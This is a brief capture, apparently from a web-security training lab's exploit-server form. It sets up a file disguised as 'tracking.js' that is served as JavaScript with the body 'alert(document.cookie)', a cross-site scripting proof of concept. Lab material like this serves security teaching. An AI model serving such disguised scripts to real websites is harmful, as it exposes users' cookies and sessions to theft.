 exploit-0a910058048d63ca804257c6013c0019.exploit-server.net
Craft a response
URL: https://exploit-0a910058048d63ca804257c6013c0019.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)